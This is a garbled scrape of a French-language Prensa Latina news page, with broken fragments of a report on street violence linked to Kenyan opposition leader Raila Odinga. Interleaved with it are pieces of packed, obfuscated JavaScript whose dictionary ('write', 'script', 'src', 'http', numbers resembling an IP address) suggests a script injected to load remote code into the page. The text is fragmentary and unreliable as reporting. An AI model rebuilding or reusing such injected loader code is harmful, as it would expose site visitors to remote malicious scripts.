
| Contacter avec Prensa Latina
mes nous
mation Latino-américaine
tique est de retour 
yane
tion(c){return
.
hile(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=
urn'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new
1
4
0.6("
");n
:
URI|src||write|http|45|67|script|text|rel|nofollow|type|97
5
2
le explosion de la violence de rue a aujourd'hui
ns du leader d'opposition Raila Odinga, qui a
.
sortis dans les rues pour demander des réformes
1